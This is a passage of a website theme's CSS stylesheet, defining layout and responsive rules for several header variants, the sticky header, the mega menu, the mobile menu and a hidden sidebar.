.header-style-nine .header-top .text {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .top-right {
  padding: 9px 0;
}
.header-style-nine .header-top .list-style-one {
  padding: 0;
  margin-right: 30px;
}
.header-style-nine .header-top .list-style-one li {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .list-style-one li i {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .list-style-one li a {
  color: inherit;
}
.header-style-nine .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-nine .main-box .logo {
  margin-right: 70px;
}
@media (max-width: 991.98px) {
  .header-style-nine .main-box .logo {
    margin-right: 15px;
  }
}
.header-style-nine .main-box .navigation > li {
  padding: 35px 0;
}
.header-style-nine .main-box .navigation > li > .mega-menu {
  right: auto;
}
.header-style-nine .main-box .nav-outer {
  width: auto;
}
.header-style-nine .outer-box {
  padding: 22px 0;
}
@media (max-width: 1199.98px) {
  .header-style-nine .outer-box .info-btn-two {
    display: none;
  }
}

/*** 

====================================================================
Header Style Ten
====================================================================

***/
.header-style-ten {
  background-color: var(--bg-theme-color2);
}
.header-style-ten .header-top {
  background-color: var(--theme-color-gray);
}
.header-style-ten .header-top .inner-container {
  padding-left: 444px;
  padding-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.header-style-ten .header-top .inner-container .list-style-one li {
  color: #757474;
  margin-right: 45px;
}
@media (max-width: 1199.98px) {
  .header-style-ten .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}
@media (max-width: 991.98px) {
  .header-style-ten .header-top {
    display: none;
  }
}
.header-style-ten .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}
.header-style-ten .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 375px;
  margin-top: -50px;
  height: 150px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: var(--bg-theme-color1);
  margin-right: 30px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .header-style-ten .header-lower .logo-box {
    margin-right: 0;
  }
}
.header-style-ten .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .main-box {
    margin-right: 20px;
  }
}
.header-style-ten .main-box .nav-outer {
  width: auto;
}
.header-style-ten .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-ten .main-box .outer-box .ui-btn {
  color: var(--theme-color-light);
  margin-left: 45px;
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding: 16px 16px;
}
@media (max-width: 1199.98px) {
  .header-style-ten .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: var(--theme-color-light);
  margin: 3px 0;
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

/*** 

====================================================================
Header Style Eleven
====================================================================

***/
.header-style-eleven .header-top {
  background-color: var(--bg-theme-color2);
}
.header-style-eleven .header-top .inner-container {
  padding: 0 100px;
}
@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-top .inner-container {
    padding: 0 30px;
  }
}
.header-style-eleven .header-top .inner-container .top-right {
  padding: 0;
}
.header-style-eleven .header-top .inner-container .top-right .theme-btn {
  line-height: 30px;
  padding: 20px 30px;
  border-radius: 0;
}
@media (max-width: 991.98px) {
  .header-style-eleven .header-top {
    display: none;
  }
}
.header-style-eleven .header-lower {
  padding: 0 100px;
}
@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-lower {
    padding: 0 20px;
  }
}
.header-style-eleven .header-lower .logo-box {
  position: relative;
  margin-right: 40px;
  min-width: 150px;
  padding: 15px 0;
}
@media (max-width: 991.98px) {
  .header-style-eleven .header-lower .logo-box {
    padding: 10px 0;
  }
}
.header-style-eleven .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 991.98px) {
  .header-style-eleven .main-box .nav-outer {
    width: auto;
  }
}
.header-style-eleven .main-box .nav-outer .navigation > li {
  padding: 32px 0px;
}
.header-style-eleven .main-box .outer-box {
  padding: 15px 0;
}
.header-style-eleven .main-box .info-btn-two {
  margin-right: 40px;
}
@media (max-width: 1399.98px) {
  .header-style-eleven .main-box .info-btn-two {
    display: none;
  }
}
.header-style-eleven .main-box .info-btn-two .icon {
  top: 7px;
  background-color: transparent;
  color: var(--theme-color1);
  font-size: 24px;
}
.header-style-eleven .main-box .info-btn-two .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
}
.header-style-eleven .main-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 0;
}

/* Header Search */
.header-search {
  position: relative;
}
@media (max-width: 1199.98px) {
  .header-search {
    display: none;
  }
}
.header-search .form-group {
  position: relative;
  padding-right: 60px;
  max-width: 210px;
}
.header-search .form-group input:not([type=submit]) {
  position: relative;
  display: block;
  height: 62px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  padding: 15px 0px;
  color: var(--theme-color2);
  background: transparent;
  border-bottom: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-search .form-group input:not([type=submit])::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::-moz-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit]):-ms-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::-ms-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::placeholder {
  color: var(--theme-color2);
}
.header-search .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  color: var(--theme-color2);
  font-size: 20px;
  background: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.header-search .form-group .theme-btn i {
  position: relative;
}
.header-search .form-group .theme-btn::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
}

/*** 

====================================================================
    Header Style Twelve
====================================================================

***/
.header-style-twelve {
  position: relative;
}
.header-style-twelve .header-top {
  background-color: var(--bg-theme-color2);
  padding-left: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-top {
    padding-left: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .header-top {
    display: none;
  }
}
@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-left {
    display: none;
  }
}
.header-style-twelve .header-top .top-left .text {
  color: var(--theme-color-light);
}
.header-style-twelve .header-top .top-right {
  padding: 0;
  padding-right: 20px;
}
@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
  }
}
.header-style-twelve .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}
.header-style-twelve .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}
.header-style-twelve .header-top .top-right .social-icon-one {
  margin-left: 60px;
}
.header-style-twelve .header-lower {
  padding-left: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-lower {
    padding-left: 20px;
  }
}
.header-style-twelve .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}
@media (max-width: 1199.98px) {
  .header-style-twelve .header-lower .logo-box {
    margin-right: 30px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box .nav-outer {
    width: auto;
  }
}
.header-style-twelve .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-twelve .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  font-size: var(--body-font-size);
  letter-spacing: 0.8px;
  line-height: 30px;
  text-transform: unset;
  border-radius: 0;
}
.header-style-twelve .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
.header-style-twelve .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
  border-radius: 0;
}
@media (max-width: 1399.98px) {
  .header-style-twelve .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-twelve .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-twelve .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}

/*** 

====================================================================
    Header Style Thirteen
====================================================================

***/
.header-style-thirteen {
  position: relative;
}
.header-style-thirteen .header-top {
  padding: 0 70px;
  background-color: var(--bg-theme-color1);
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top {
    padding: 0 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-thirteen .header-top {
    display: none;
  }
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-left {
    display: none;
  }
}
.header-style-thirteen .header-top .top-left .text {
  color: var(--theme-color-light);
}
.header-style-thirteen .header-top .top-right {
  padding: 0;
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-right {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.header-style-thirteen .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}
.header-style-thirteen .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}
.header-style-thirteen .header-top .top-right .list-style-one li i {
  color: var(--theme-color-light);
}
.header-style-thirteen .header-top .top-right .social-icon-one {
  margin-left: 60px;
}
.header-style-thirteen .header-lower {
  padding: 0 70px;
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-lower {
    padding: 0 20px;
  }
}
.header-style-thirteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}
@media (max-width: 1199.98px) {
  .header-style-thirteen .header-lower .logo-box {
    margin-right: 30px;
  }
}
.header-style-thirteen .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-thirteen .main-box .nav-outer {
  width: auto;
}
.header-style-thirteen .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-thirteen .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  text-transform: unset;
}
.header-style-thirteen .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
.header-style-thirteen .main-box .outer-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.header-style-thirteen .main-box .outer-box .theme-btn:hover {
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .header-style-thirteen .main-box .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Fourteen
====================================================================

***/
.header-style-fourteen {
  position: relative;
}
.header-style-fourteen .header-top {
  padding-left: 310px;
  padding-right: 80px;
  background-color: var(--bg-theme-color2);
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-top {
    padding-left: 20px;
    padding-right: 0px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-top {
    display: none;
  }
}
.header-style-fourteen .header-top .useful-links {
  margin-right: 25px;
}
@media (max-width: 1399.98px) {
  .header-style-fourteen .header-top .useful-links {
    display: none;
  }
}
.header-style-fourteen .header-top .top-right {
  padding: 0;
}
.header-style-fourteen .header-top .top-right .social-icon-one {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 10px 15px;
}
.header-style-fourteen .header-top .top-right .social-icon-one li {
  margin: 0 20px;
}
.header-style-fourteen .header-top .top-right .social-icon-one li a:hover {
  color: var(--theme-color1);
}
.header-style-fourteen .header-lower {
  padding-right: 80px;
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower {
    padding-right: 20px;
  }
}
.header-style-fourteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-width: 270px;
  margin-right: 40px;
  min-height: 170px;
  margin-top: -50px;
  margin-bottom: -30px;
  background-color: var(--bg-theme-color1);
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .logo-box {
    min-height: auto;
    margin-top: 0;
    margin-bottom: 0;
  }
}
@media (max-width: 1399.98px) {
  .header-style-fourteen .header-lower .logo-box {
    min-width: 180px;
    padding: 22px 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .logo-box {
    padding: 10px 20px;
    margin-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .nav-outer {
    width: auto;
  }
}
.header-style-fourteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 30px 0;
}
.header-style-fourteen .header-lower .outer-box .theme-btn {
  border-radius: 50px;
  font-weight: 400;
  line-height: 27px;
  padding: 10px 30px;
  margin-left: 25px;
  font-size: 14px;
  text-transform: unset;
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .outer-box .theme-btn {
    display: none;
  }
}
.header-style-fourteen .header-lower .outer-box .search-btn {
  margin: 0;
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .info-btn {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .divider {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Fifteen
====================================================================

***/
.header-style-fifteen .header-top {
  padding-left: 80px;
  padding-right: 80px;
  border-bottom: 1px solid #333F4D;
  background-color: var(--theme-color-dark);
}
@media (max-width: 1399.98px) {
  .header-style-fifteen .header-top {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fifteen .header-top {
    display: none;
  }
}
.header-style-fifteen .header-top .useful-links {
  margin-right: 25px;
}
.header-style-fifteen .header-top .useful-links li i {
  font-size: 18px;
  margin-right: 10px;
}
.header-style-fifteen .header-top .top-right {
  padding: 0;
}
.header-style-fifteen .header-lower {
  padding: 0 80px;
  background: #1A2935;
}
@media (max-width: 1399.98px) {
  .header-style-fifteen .header-lower {
    padding: 0 20px;
  }
}
.header-style-fifteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 70px;
  padding: 0px 0;
}
.header-style-fifteen .header-lower .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-fifteen .header-lower .nav-outer {
  width: auto;
}
.header-style-fifteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 20px 0;
}
.header-style-fifteen .header-lower .nav-outer .navigation > li > A {
  color: var(--theme-color-light);
}
.header-style-fifteen .header-lower .outer-box .search-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  margin-right: 0;
}
.header-style-fifteen .header-lower .outer-box .search-btn i {
  font-size: 14px;
  margin-right: 10px;
}
.header-style-fifteen .header-lower .outer-box .search-btn:hover {
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .header-style-fifteen .header-lower .outer-box .search-btn {
    display: none;
  }
}
.header-style-fifteen .header-lower .outer-box .call-btn {
  margin-left: 30px;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
}
.header-style-fifteen .header-lower .outer-box .call-btn i {
  font-size: 14px;
  margin-right: 10px;
}
@media (max-width: 1199.98px) {
  .header-style-fifteen .header-lower .outer-box .call-btn {
    display: none;
  }
}

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0px;
  top: 0px;
  width: 100%;
  padding: 0px 0px;
  z-index: 99999;
  background: #ffffff;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}
.sticky-header.fixed-header {
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.sticky-header .logo {
  padding: 10px 0;
}
.sticky-header .logo img {
  max-height: 50px;
}
.sticky-header .nav-outer {
  position: relative;
  background: none;
}
.sticky-header .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.sticky-header .main-menu .navigation > li {
  margin: 0;
  margin-left: 50px;
  padding: 20px 0;
}

.sticky-header .main-menu .navigation > li > a {
  color: var(--theme-color-dark);
}

.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li:hover > a {
  color: var(--theme-color-dark);
}

.sticky-header .outer-box,
.sticky-header .navbar-header {
  display: none;
}

.sticky-header .mobile-nav-toggler {
  color: var(--theme-color-dark);
}

@media only screen and (min-width: 768px) {
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > .mega-menu,
  .main-menu .navigation > li > ul > li > ul {
    display: block !important;
    visibility: hidden;
    opacity: 0;
  }
}
/*** 

====================================================================
      Mega Menu
====================================================================

***/
.main-header .navigation > li.has-mega-menu {
  position: static;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li.has-mega-menu {
    position: relative !important;
  }
}
.main-header .navigation > li > .mega-menu {
  position: absolute;
  left: 0px;
  margin: auto;
  width: 100%;
  max-width: var(--small-container-width);
  min-width: 800px;
  background-color: var(--theme-color-light);
  padding: 30px 35px 25px;
  top: 100%;
  z-index: 100;
  margin-top: 20px;
  opacity: 0;
  display: none;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu {
    position: relative;
    display: none;
    opacity: 1;
    visibility: visible;
    margin: 0px;
    padding: 0px;
    width: 100%;
    border-radius: 0px;
    -webkit-transition: none !important;
    transition: none !important;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    width: 100%;
    padding: 0px !important;
    background: none !important;
    margin: 0px !important;
    left: 0px !important;
    top: 0px !important;
  }
}
.main-header .navigation > li:hover > .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar {
  position: relative;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar h3 {
  position: relative;
  color: var(--theme-color2);
}
.main-header .navigation > li > .mega-menu .mega-menu-bar ul {
  position: relative;
  margin-bottom: -1px;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column {
  position: relative;
  margin-bottom: 10px;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column {
    margin-bottom: 0;
  }
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:last-child {
  border: none;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li {
    padding-left: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    background-color: var(--bg-theme-color2);
  }
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0px;
  line-height: 29px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  text-transform: capitalize;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a:hover {
  color: var(--theme-color1);
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 20px;
    font-size: var(--body-font-size);
    color: #ffffff;
    font-weight: 400;
    text-transform: capitalize;
  }
}

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mobile-nav-toggler {
  position: relative;
  font-size: 28px;
  line-height: 20px;
  cursor: pointer;
  color: var(--theme-color1);
  display: none;
  top: -3px;
  margin-left: 20px;
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}
@media (max-width: 991.98px) {
  .mobile-nav-toggler {
    display: block;
  }
}

.mobile-menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  max-width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}
.mobile-menu .menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  visibility: hidden;
}
.mobile-menu .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 15px 20px;
}
.mobile-menu .close-btn {
  position: relative;
  top: 0px;
  right: -5px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: rgba(255, 255, 255, 0.1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
}
.mobile-menu .close-btn:hover {
  opacity: 0.5;
}
.mobile-menu .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.mobile-menu .nav-logo img {
  max-height: 50px;
}
.mobile-menu .menu-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: var(--theme-color2);
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
          transform: translateX(101%);
}

.mobile-menu-visible {
  overflow: hidden;
}
.mobile-menu-visible .mobile-menu {
  opacity: 1;
  visibility: visible;
}
.mobile-menu-visible .mobile-menu .menu-backdrop {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-menu-visible .mobile-menu .menu-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease 200ms;
  transition: all 0.4s ease 200ms;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.mobile-menu-visible .mobile-menu .close-btn {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.mobile-menu-visible .scroll-to-top {
  opacity: 0;
  visibility: hidden;
}

.mobile-menu .navigation {
  position: relative;
  display: block;
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li {
  position: relative;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > ul > li:last-child {
  border-bottom: none;
}
.mobile-menu .navigation li > ul > li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > a {
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 20px;
  font-size: var(--body-font-size);
  color: #ffffff;
  font-weight: 400;
  text-transform: capitalize;
}
.mobile-menu .navigation li:hover > a, .mobile-menu .navigation li.current > a {
  color: #ffffff;
}
.mobile-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 44px;
  height: 44px;
  text-align: center;
  font-size: var(--body-font-size);
  line-height: 44px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
}
.mobile-menu .navigation li.dropdown .dropdown-btn:after {
  content: "";
  position: absolute;
  left: 0px;
  top: 10px;
  width: 1px;
  height: 24px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li.dropdown .dropdown-btn.active i:before {
  content: "\f106";
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul {
  display: none;
}

.mobile-menu .navigation li > ul > li {
  padding-left: 20px;
}

.contact-list-one {
  position: relative;
  padding: 30px 20px 20px;
}
.contact-list-one li {
  position: relative;
  padding-left: 54px;
  min-height: 50px;
  margin-bottom: 20px;
}
.contact-list-one li .icon {
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 34px;
  line-height: 50px;
  color: #ffffff;
}
.contact-list-one li .title {
  display: block;
  font-size: 12px;
  color: var(--theme-color1);
  font-weight: 600;
  text-transform: uppercase;
}
.contact-list-one li .text {
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}
.contact-list-one li .text a {
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.mobile-menu .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: auto;
}
.mobile-menu .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mobile-menu .social-links li a:hover {
  color: var(--theme-color2);
}

/***

====================================================================
  Hidden Sidebar style
====================================================================

***/
.toggle-hidden-bar {
  position: relative;
}

.hidden-bar {
  position: fixed;
  right: 0;
  top: 0px;
  height: 100%;
  overflow-y: auto;
  z-index: 99999;
  max-width: 320px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  visibility: hidden;
  background: #ffffff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar::-webkit-scrollbar {
  width: 2px;
}
.hidden-bar::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 2px #cecece;
  box-shadow: inset 0 0 2px #cecece;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb {
  background: #7a7a7a;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb:hover {
  background: #7a7a7a;
}
.hidden-bar .inner-box {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
